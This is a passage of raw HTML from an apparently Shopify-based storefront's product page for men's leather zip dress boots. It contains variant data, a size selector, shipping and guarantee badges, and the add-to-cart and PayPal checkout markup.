5.5","options":["Brown","5.5"],"price":9400,"weight":1000,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":1157176950857,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1001,"width":1001,"src":"\/\/ckese.com\/cdn\/shop\/products\/6_1536c620-e95e-4876-ae14-ece75de243c5.jpg?v=1571722167"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":18460594798665,"title":"Brown \/ 6","option1":"Brown","option2":"6","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":4998734020681,"product_id":1776876683337,"position":2,"created_at":"2018-11-01T01:38:18+08:00","updated_at":"2019-10-22T13:29:27+08:00","alt":null,"width":1001,"height":1001,"src":"\/\/ckese.com\/cdn\/shop\/products\/6_1536c620-e95e-4876-ae14-ece75de243c5.jpg?v=1571722167","variant_ids":[18460594765897,18460594798665,18460594831433,18460594864201,18460594896969,18460594929737,18460594962505,18460594995273,18460595028041,18460595060809,18460595126345,18460595159113,18460595191881,18460595224649]},"available":true,"name":"Men's Leather Dress Boots With Zipper - Brown \/ 6","public_title":"Brown \/ 6","options":["Brown","6"],"price":9400,"weight":1000,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":1157176950857,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1001,"width":1001,"src":"\/\/ckese.com\/cdn\/shop\/products\/6_1536c620-e95e-4876-ae14-ece75de243c5.jpg?v=1571722167"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":18460594831433,"title":"Brown \/ 6.5","option1":"Brown","option2":"6.5","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":4998734020681,"product_id":1776876683337,"position":2,"created_at":"2018-11-01T01:38:18+08:00","updated_at":"2019-10-22T13:29:27+08:00","alt":null,"width":1001,"height":1001,"src":"\/\/ckese.com\/cdn\/shop\/products\/6_1536c620-e95e-4876-ae14-ece75de243c5.jpg?v=1571722167","variant_ids":[18460594765897,18460594798665,18460594831433,18460594864201,18460594896969,18460594929737,18460594962505,18460594995273,18460595028041,18460595060809,18460595126345,18460595159113,18460595191881,18460595224649]},"available":true,"name":"Men's Leather Dress Boots With Zipper - Brown \/ 6.5","public_title":"Brown \/ 6.5","options":["Brown","6.5"],"price":9400,"weight":1000,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":1157176950857,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1001,"width":1001,"src":"\/\/ckese.com\/cdn\/shop\/products\/6_1536c620-e95e-4876-ae14-ece75de243c5.jpg?v=1571722167"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":18460594864201,"title":"Brown \/ 7","option1":"Brown","option2":"7","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":4998734020681,"product_id":1776876683337,"position":2,"created_at":"2018-11-01T01:38:18+08:00","updated_at":"2019-10-22T13:29:27+08:00","alt":null,"width":1001,"height":1001,"src":"\/\/ckese.com\/cdn\/shop\/products\/6_1536c620-e95e-4876-ae14-ece75de243c5.jpg?v=1571722167","variant_ids":[18460594765897,18460594798665,18460594831433,18460594864201,18460594896969,18460594929737,18460594962505,18460594995273,18460595028041,18460595060809,18460595126345,18460595159113,18460595191881,18460595224649]},"available":true,"name":"Men's Leather Dress Boots With Zipper - Brown \/ 7","public_title":"Brown \/ 7","options":["Brown","7"],"price":9400,"weight":1000,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":1157176950857,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1001,"width":1001,"src":"\/\/ckese.com\/cdn\/shop\/products\/6_1536c620-e95e-4876-ae14-ece75de243c5.jpg?v=1571722167"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":18460594896969,"title":"Brown \/ 7.5","option1":"Brown","option2":"7.5","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":4998734020681,"product_id":1776876683337,"position":2,"created_at":"2018-11-01T01:38:18+08:00","updated_at":"2019-10-22T13:29:27+08:00","alt":null,"width":1001,"height":1001,"src":"\/\/ckese.com\/cdn\/shop\/products\/6_1536c620-e95e-4876-ae14-ece75de243c5.jpg?v=1571722167","variant_ids":[18460594765897,18460594798665,18460594831433,18460594864201,18460594896969,18460594929737,18460594962505,18460594995273,18460595028041,18460595060809,18460595126345,18460595159113,18460595191881,18460595224649]},"available":true,"name":"Men's Leather Dress Boots With Zipper - Brown \/ 7.5","public_title":"Brown \/ 7.5","options":["Brown","7.5"],"price":9400,"weight":1000,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":1157176950857,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1001,"width":1001,"src":"\/\/ckese.com\/cdn\/shop\/products\/6_1536c620-e95e-4876-ae14-ece75de243c5.jpg?v=1571722167"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":18460594929737,"title":"Brown \/ 8","option1":"Brown","option2":"8","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":4998734020681,"product_id":1776876683337,"position":2,"created_at":"2018-11-01T01:38:18+08:00","updated_at":"2019-10-22T13:29:27+08:00","alt":null,"width":1001,"height":1001,"src":"\/\/ckese.com\/cdn\/shop\/products\/6_1536c620-e95e-4876-ae14-ece75de243c5.jpg?v=1571722167","variant_ids":[18460594765897,18460594798665,18460594831433,18460594864201,18460594896969,18460594929737,18460594962505,18460594995273,18460595028041,18460595060809,18460595126345,18460595159113,18460595191881,18460595224649]},"available":true,"name":"Men's Leather Dress Boots With Zipper - Brown \/ 8","public_title":"Brown \/ 8","options":["Brown","8"],"price":9400,"weight":1000,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":1157176950857,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1001,"width":1001,"src":"\/\/ckese.com\/cdn\/shop\/products\/6_1536c620-e95e-4876-ae14-ece75de243c5.jpg?v=1571722167"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":18460594962505,"title":"Brown \/ 8.5","option1":"Brown","option2":"8.5","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":4998734020681,"product_id":1776876683337,"position":2,"created_at":"2018-11-01T01:38:18+08:00","updated_at":"2019-10-22T13:29:27+08:00","alt":null,"width":1001,"height":1001,"src":"\/\/ckese.com\/cdn\/shop\/products\/6_1536c620-e95e-4876-ae14-ece75de243c5.jpg?v=1571722167","variant_ids":[18460594765897,18460594798665,18460594831433,18460594864201,18460594896969,18460594929737,18460594962505,18460594995273,18460595028041,18460595060809,18460595126345,18460595159113,18460595191881,18460595224649]},"available":true,"name":"Men's Leather Dress Boots With Zipper - Brown \/ 8.5","public_title":"Brown \/ 8.5","options":["Brown","8.5"],"price":9400,"weight":1000,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":1157176950857,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1001,"width":1001,"src":"\/\/ckese.com\/cdn\/shop\/products\/6_1536c620-e95e-4876-ae14-ece75de243c5.jpg?v=1571722167"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":18460594995273,"title":"Brown \/ 9","option1":"Brown","option2":"9","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":4998734020681,"product_id":1776876683337,"position":2,"created_at":"2018-11-01T01:38:18+08:00","updated_at":"2019-10-22T13:29:27+08:00","alt":null,"width":1001,"height":1001,"src":"\/\/ckese.com\/cdn\/shop\/products\/6_1536c620-e95e-4876-ae14-ece75de243c5.jpg?v=1571722167","variant_ids":[18460594765897,18460594798665,18460594831433,18460594864201,18460594896969,18460594929737,18460594962505,18460594995273,18460595028041,18460595060809,18460595126345,18460595159113,18460595191881,18460595224649]},"available":true,"name":"Men's Leather Dress Boots With Zipper - Brown \/ 9","public_title":"Brown \/ 9","options":["Brown","9"],"price":9400,"weight":1000,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":1157176950857,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1001,"width":1001,"src":"\/\/ckese.com\/cdn\/shop\/products\/6_1536c620-e95e-4876-ae14-ece75de243c5.jpg?v=1571722167"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":18460595028041,"title":"Brown \/ 9.5","option1":"Brown","option2":"9.5","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":4998734020681,"product_id":1776876683337,"position":2,"created_at":"2018-11-01T01:38:18+08:00","updated_at":"2019-10-22T13:29:27+08:00","alt":null,"width":1001,"height":1001,"src":"\/\/ckese.com\/cdn\/shop\/products\/6_1536c620-e95e-4876-ae14-ece75de243c5.jpg?v=1571722167","variant_ids":[18460594765897,18460594798665,18460594831433,18460594864201,18460594896969,18460594929737,18460594962505,18460594995273,18460595028041,18460595060809,18460595126345,18460595159113,18460595191881,18460595224649]},"available":true,"name":"Men's Leather Dress Boots With Zipper - Brown \/ 9.5","public_title":"Brown \/ 9.5","options":["Brown","9.5"],"price":9400,"weight":1000,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":1157176950857,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1001,"width":1001,"src":"\/\/ckese.com\/cdn\/shop\/products\/6_1536c620-e95e-4876-ae14-ece75de243c5.jpg?v=1571722167"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":18460595060809,"title":"Brown \/ 10","option1":"Brown","option2":"10","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":4998734020681,"product_id":1776876683337,"position":2,"created_at":"2018-11-01T01:38:18+08:00","updated_at":"2019-10-22T13:29:27+08:00","alt":null,"width":1001,"height":1001,"src":"\/\/ckese.com\/cdn\/shop\/products\/6_1536c620-e95e-4876-ae14-ece75de243c5.jpg?v=1571722167","variant_ids":[18460594765897,18460594798665,18460594831433,18460594864201,18460594896969,18460594929737,18460594962505,18460594995273,18460595028041,18460595060809,18460595126345,18460595159113,18460595191881,18460595224649]},"available":true,"name":"Men's Leather Dress Boots With Zipper - Brown \/ 10","public_title":"Brown \/ 10","options":["Brown","10"],"price":9400,"weight":1000,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":1157176950857,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1001,"width":1001,"src":"\/\/ckese.com\/cdn\/shop\/products\/6_1536c620-e95e-4876-ae14-ece75de243c5.jpg?v=1571722167"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":18460595126345,"title":"Brown \/ 10.5","option1":"Brown","option2":"10.5","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":4998734020681,"product_id":1776876683337,"position":2,"created_at":"2018-11-01T01:38:18+08:00","updated_at":"2019-10-22T13:29:27+08:00","alt":null,"width":1001,"height":1001,"src":"\/\/ckese.com\/cdn\/shop\/products\/6_1536c620-e95e-4876-ae14-ece75de243c5.jpg?v=1571722167","variant_ids":[18460594765897,18460594798665,18460594831433,18460594864201,18460594896969,18460594929737,18460594962505,18460594995273,18460595028041,18460595060809,18460595126345,18460595159113,18460595191881,18460595224649]},"available":true,"name":"Men's Leather Dress Boots With Zipper - Brown \/ 10.5","public_title":"Brown \/ 10.5","options":["Brown","10.5"],"price":9400,"weight":1000,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":1157176950857,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1001,"width":1001,"src":"\/\/ckese.com\/cdn\/shop\/products\/6_1536c620-e95e-4876-ae14-ece75de243c5.jpg?v=1571722167"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":18460595159113,"title":"Brown \/ 11","option1":"Brown","option2":"11","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":4998734020681,"product_id":1776876683337,"position":2,"created_at":"2018-11-01T01:38:18+08:00","updated_at":"2019-10-22T13:29:27+08:00","alt":null,"width":1001,"height":1001,"src":"\/\/ckese.com\/cdn\/shop\/products\/6_1536c620-e95e-4876-ae14-ece75de243c5.jpg?v=1571722167","variant_ids":[18460594765897,18460594798665,18460594831433,18460594864201,18460594896969,18460594929737,18460594962505,18460594995273,18460595028041,18460595060809,18460595126345,18460595159113,18460595191881,18460595224649]},"available":true,"name":"Men's Leather Dress Boots With Zipper - Brown \/ 11","public_title":"Brown \/ 11","options":["Brown","11"],"price":9400,"weight":1000,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":1157176950857,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1001,"width":1001,"src":"\/\/ckese.com\/cdn\/shop\/products\/6_1536c620-e95e-4876-ae14-ece75de243c5.jpg?v=1571722167"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":18460595191881,"title":"Brown \/ 11.5","option1":"Brown","option2":"11.5","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":4998734020681,"product_id":1776876683337,"position":2,"created_at":"2018-11-01T01:38:18+08:00","updated_at":"2019-10-22T13:29:27+08:00","alt":null,"width":1001,"height":1001,"src":"\/\/ckese.com\/cdn\/shop\/products\/6_1536c620-e95e-4876-ae14-ece75de243c5.jpg?v=1571722167","variant_ids":[18460594765897,18460594798665,18460594831433,18460594864201,18460594896969,18460594929737,18460594962505,18460594995273,18460595028041,18460595060809,18460595126345,18460595159113,18460595191881,18460595224649]},"available":true,"name":"Men's Leather Dress Boots With Zipper - Brown \/ 11.5","public_title":"Brown \/ 11.5","options":["Brown","11.5"],"price":9400,"weight":1000,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":1157176950857,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1001,"width":1001,"src":"\/\/ckese.com\/cdn\/shop\/products\/6_1536c620-e95e-4876-ae14-ece75de243c5.jpg?v=1571722167"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":18460595224649,"title":"Brown \/ 12","option1":"Brown","option2":"12","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":4998734020681,"product_id":1776876683337,"position":2,"created_at":"2018-11-01T01:38:18+08:00","updated_at":"2019-10-22T13:29:27+08:00","alt":null,"width":1001,"height":1001,"src":"\/\/ckese.com\/cdn\/shop\/products\/6_1536c620-e95e-4876-ae14-ece75de243c5.jpg?v=1571722167","variant_ids":[18460594765897,18460594798665,18460594831433,18460594864201,18460594896969,18460594929737,18460594962505,18460594995273,18460595028041,18460595060809,18460595126345,18460595159113,18460595191881,18460595224649]},"available":true,"name":"Men's Leather Dress Boots With Zipper - Brown \/ 12","public_title":"Brown \/ 12","options":["Brown","12"],"price":9400,"weight":1000,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":1157176950857,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1001,"width":1001,"src":"\/\/ckese.com\/cdn\/shop\/products\/6_1536c620-e95e-4876-ae14-ece75de243c5.jpg?v=1571722167"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--26075246854438__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--26075246854438__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--26075246854438__main"
        class="select__select"
        form="product-form-template--26075246854438__main"
      ><option
            
              selected="selected"
            
            
            value="18460529000521"
          >Black / 5.5 - $94.00</option><option
            
            
            value="18460594339913"
          >Black / 6 - $94.00</option><option
            
            
            value="18460594372681"
          >Black / 6.5 - $94.00</option><option
            
            
            value="18460594405449"
          >Black / 7 - $94.00</option><option
            
            
            value="18460594438217"
          >Black / 7.5 - $94.00</option><option
            
            
            value="18460594470985"
          >Black / 8 - $94.00</option><option
            
            
            value="18460594503753"
          >Black / 8.5 - $94.00</option><option
            
            
            value="18460594536521"
          >Black / 9 - $94.00</option><option
            
            
            value="18460594569289"
          >Black / 9.5 - $94.00</option><option
            
            
            value="18460594602057"
          >Black / 10 - $94.00</option><option
            
            
            value="18460594634825"
          >Black / 10.5 - $94.00</option><option
            
            
            value="18460594667593"
          >Black / 11 - $94.00</option><option
            
            
            value="18460594700361"
          >Black / 11.5 - $94.00</option><option
            
            
            value="18460594733129"
          >Black / 12 - $94.00</option><option
            
            
            value="18460594765897"
          >Brown / 5.5 - $94.00</option><option
            
            
            value="18460594798665"
          >Brown / 6 - $94.00</option><option
            
            
            value="18460594831433"
          >Brown / 6.5 - $94.00</option><option
            
            
            value="18460594864201"
          >Brown / 7 - $94.00</option><option
            
            
            value="18460594896969"
          >Brown / 7.5 - $94.00</option><option
            
            
            value="18460594929737"
          >Brown / 8 - $94.00</option><option
            
            
            value="18460594962505"
          >Brown / 8.5 - $94.00</option><option
            
            
            value="18460594995273"
          >Brown / 9 - $94.00</option><option
            
            
            value="18460595028041"
          >Brown / 9.5 - $94.00</option><option
            
            
            value="18460595060809"
          >Brown / 10 - $94.00</option><option
            
            
            value="18460595126345"
          >Brown / 10.5 - $94.00</option><option
            
            
            value="18460595159113"
          >Brown / 11 - $94.00</option><option
            
            
            value="18460595191881"
          >Brown / 11.5 - $94.00</option><option
            
            
            value="18460595224649"
          >Brown / 12 - $94.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

<div id="shopify-block-ANVhLTVkwaXFFWitTS__essential_trust_badges_app_block_mY4yzA" class="shopify-block shopify-app-block">




  <div data-app-block-banners data-app-block-all-banners>
    
      
      
      
      
      
      
      

      
        
          <!-- BEGIN app snippet: banner -->
<div
  data-banner
  data-type="product-page"
  data-id="fd0c6a55-0694-4d36-aa87-7a8ad59cbc22"
  style="
        width: 100%;
        padding: 0px min(0px, 0px) 0px;
        border: 0px solid #FFFFFF;
        border-radius: 8px;
        display: none;
        justify-content: space-between;
        align-items: center;
        gap: 10px;
        margin-top: 0px !important;
        margin-bottom: 0px !important;
        background: #FFFFFF !important;
        position: relative;
        
    
  "
>
  
    <div
      id="icon_container"
      style="
        display: flex !important;
        align-items: center;
        justify-content: center;
        padding: 4px;
        margin-right: 4px;
        border-radius: 4px;
        background-color: #ffffff;
        
            background-image: url('https://rivmorkxomnwzdlytbgv.supabase.co/storage/v1/object/public/files/sheepmen.myshopify.com/icons8-in-progress.gif');
            background-repeat: no-repeat;
            background-position: center;
            background-size: 34px;
        
        
      "
    >
      <div
        id="icon"
        style="
          height: 34px;
          width: 34px;
          display: flex !important;
          
        "
      ></div>
    </div>
  
  <div
    id="text_container"
    style="
      display: flex;
      flex-direction: column;
      justify-content: flex-start;
      align-items: flex-start;
      flex: 1;
      gap: 2px;
    "
  >
    <span
      id="title"
      style="
        display: block;
        font-weight: 600!important;
        font-size: 14px;
        color: #202223;
        margin: 0;
        line-height: 1;
        word-wrap: break-word;
        max-width: 100%;
      "
    >In stock, ready to ship
</span>
    
      <span
        id="subheading"
        style="
          display: block;
          font-size: 14px !important;
          color: #96a4b6 !important;
          font-weight: 400!important;
          margin: 0;
          text-align: left;
          line-height: 1;
          word-wrap: break-word;
          max-width: 100%;
        "
      >
</span>
    
  </div>

  

  
</div>
<!-- END app snippet -->
        
      
    
    
      
      
      
      
      
      
      

      
        
          <!-- BEGIN app snippet: banner -->
<div
  data-banner
  data-type="product-page"
  data-id="47c283bc-335c-400f-91f8-6ff1d3810338"
  style="
        width: 100%;
        padding: 0px min(0px, 0px) 0px;
        border: 0px solid #FFFFFF;
        border-radius: 8px;
        display: none;
        justify-content: space-between;
        align-items: center;
        gap: 10px;
        margin-top: 0px !important;
        margin-bottom: 0px !important;
        background: #FFFFFF !important;
        position: relative;
        
    
  "
>
  
    <div
      id="icon_container"
      style="
        display: flex !important;
        align-items: center;
        justify-content: center;
        padding: 4px;
        margin-right: 4px;
        border-radius: 4px;
        background-color: #ffffff;
        
            background-image: url('https://rivmorkxomnwzdlytbgv.supabase.co/storage/v1/object/public/files/sheepmen.myshopify.com/truck.gif');
            background-repeat: no-repeat;
            background-position: center;
            background-size: 34px;
        
        
      "
    >
      <div
        id="icon"
        style="
          height: 34px;
          width: 34px;
          display: flex !important;
          
        "
      ></div>
    </div>
  
  <div
    id="text_container"
    style="
      display: flex;
      flex-direction: column;
      justify-content: flex-start;
      align-items: flex-start;
      flex: 1;
      gap: 2px;
    "
  >
    <span
      id="title"
      style="
        display: block;
        font-weight: 600!important;
        font-size: 14px;
        color: #202223;
        margin: 0;
        line-height: 1;
        word-wrap: break-word;
        max-width: 100%;
      "
    >Free Worldwide Shipping
</span>
    
      <span
        id="subheading"
        style="
          display: block;
          font-size: 14px !important;
          color: #96a4b6 !important;
          font-weight: 400!important;
          margin: 0;
          text-align: left;
          line-height: 1;
          word-wrap: break-word;
          max-width: 100%;
        "
      >
</span>
    
  </div>

  

  
</div>
<!-- END app snippet -->
        
      
    
    
      
      
      
      
      
      
      

      
        
          <!-- BEGIN app snippet: banner -->
<div
  data-banner
  data-type="product-page"
  data-id="705e426c-cb2b-438d-bd50-402bd36e5cef"
  style="
        width: 100%;
        padding: 0px min(0px, 0px) 0px;
        border: 0px solid #FFFFFF;
        border-radius: 8px;
        display: none;
        justify-content: space-between;
        align-items: center;
        gap: 10px;
        margin-top: 0px !important;
        margin-bottom: 0px !important;
        background: #FFFFFF !important;
        position: relative;
        
    
  "
>
  
    <div
      id="icon_container"
      style="
        display: flex !important;
        align-items: center;
        justify-content: center;
        padding: 4px;
        margin-right: 4px;
        border-radius: 4px;
        background-color: #ffffff;
        
            background-image: url('https://rivmorkxomnwzdlytbgv.supabase.co/storage/v1/object/public/files/sheepmen.myshopify.com/credit-card.gif');
            background-repeat: no-repeat;
            background-position: center;
            background-size: 34px;
        
        
      "
    >
      <div
        id="icon"
        style="
          height: 34px;
          width: 34px;
          display: flex !important;
          
        "
      ></div>
    </div>
  
  <div
    id="text_container"
    style="
      display: flex;
      flex-direction: column;
      justify-content: flex-start;
      align-items: flex-start;
      flex: 1;
      gap: 2px;
    "
  >
    <span
      id="title"
      style="
        display: block;
        font-weight: 600!important;
        font-size: 14px;
        color: #202223;
        margin: 0;
        line-height: 1;
        word-wrap: break-word;
        max-width: 100%;
      "
    >30 Days Money-Back Guarantee
</span>
    
      <span
        id="subheading"
        style="
          display: block;
          font-size: 14px !important;
          color: #96a4b6 !important;
          font-weight: 400!important;
          margin: 0;
          text-align: left;
          line-height: 1;
          word-wrap: break-word;
          max-width: 100%;
        "
      >
</span>
    
  </div>

  

  
</div>
<!-- END app snippet -->
        
      
    
    
  </div>



</div>

<style>
  #ProductSubmitButton-template--26075246854438__main,
  #SectionAtcBtn-template--26075246854438__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
    #ProductSubmitButton-template--26075246854438__main {
      --color-button: 0, 0, 0;
    }
  
  
  
  
  
    #SectionAtcBtn-template--26075246854438__main {
      --color-base-accent-1: 0, 0, 0;
      --color-base-outline-button-labels: 0, 0, 0;
    }
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--26075246854438__main"
      class="product-form main-product-form"
      data-section="template--26075246854438__main"
      data-options="Color,Size"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--26075246854438__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--26075246854438__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="18460529000521"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--26075246854438__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Add to cart
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:false,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:7047118921,&quot;countryCode&quot;:&quot;CN&quot;,&quot;merchantName&quot;:&quot;Wixese&quot;,&quot;phoneRequired&quot;:true,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:false,&quot;hasManagedSellingPlanState&quot;:null,&quot;requiresBillingAgreement&quot;:false,&quot;merchantId&quot;:&quot;QVX4EKDTXS456&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=USD\u0026locale=en_US\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=QVX4EKDTXS456\u0026intent=authorize&quot;}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="5e6862aed78bd586b3c4c8c20a4c6dff" buyer-country="US" buyer-locale="en" buyer-currency="USD" variant-params="[{&quot;id&quot;:18460529000521,&quot;requiresShipping&quot;:true},{&quot;id&quot;:18460594339913,&quot;requiresShipping&quot;:true},{&quot;id&quot;:18460594372681,&quot;requiresShipping&quot;:true},{&quot;id&quot;:18460594405449,&quot;requiresShipping&quot;:true},{&quot;id&quot;:18460594438217,&quot;requiresShipping&quot;:true},{&quot;id&quot;:18460594470985,&quot;requiresShipping&quot;:true},{&quot;id&quot;:18460594503753,&quot;requiresShipping&quot;:true},{&quot;id&quot;:18460594536521,&quot;requiresShipping&quot;:true},{&quot;id&quot;:18460594569289,&quot;requiresShipping&quot;:true},{&quot;id&quot;:18460594602057,&quot;requiresShipping&quot;:true},{&quot;id&quot;:18460594634825,&quot;requiresShipping&quot;:true},{&quot;id&quot;:18460594667593,&quot;requiresShipping&quot;:true},{&quot;id&quot;:18460594700361,&quot;requiresShipping&quot;:true},{&quot;id&quot;:18460594733129,&quot;requiresShipping&quot;:true},{&quot;id&quot;:18460594765897,&quot;requiresShipping&quot;:true},{&quot;id&quot;:18460594798665,&quot;requiresShipping&quot;:true},{&quot;id&quot;:18460594831433,&quot;requiresShipping&quot;:true},{&quot;id&quot;:18460594864201,&quot;requiresShipping&quot;:true},{&quot;id&quot;:18460594896969,&quot;requiresShipping&quot;:true},{&quot;id&quot;:18460594929737,&quot;requiresShipping&quot;:true},{&quot;id&quot;:18460594962505,&quot;requiresShipping&quot;:true},{&quot;id&quot;:18460594995273,&quot;requiresShipping&quot;:true},{&quot;id&quot;:18460595028041,&quot;requiresShipping&quot;:true},{&quot;id&quot;:18460595060809,&quot;requiresShipping&quot;:true},{&quot;id&quot;:18460595126345,&quot;requiresShipping&quot;:true},{&quot;id&quot;:18460595159113,&quot;requiresShipping&quot;:true},{&quot;id&quot;:18460595191881,&quot;requiresShipping&quot;:true},{&quot;id&quot;:18460595224649,&quot;requiresShipping&quot;:true}]" shop-id="7047118921" enabled-flags="[&quot;d6d12da0&quot;,&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" 